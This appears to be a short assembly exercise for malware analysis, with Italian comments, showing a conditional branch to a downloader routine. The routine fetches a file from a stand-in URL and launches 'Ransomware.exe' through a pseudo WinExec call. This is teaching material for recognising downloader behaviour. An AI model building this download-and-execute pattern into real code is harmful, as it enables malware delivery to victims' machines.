 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ;tabella3
0040BBA0 mov EAX,EDI edi=www.malwaredownload.exe
0040BBA4 push EAX ; url
0040BBA8 call DownloadToFile()
0040FFA0 mov EDX,EDI EDI=C:\Program and Settings\LocalUser\Desktop\Ransomware.exe
0040FFA4 push EDX ;exe da eseguire
0040FFA8 call WinExec();pseudo funzione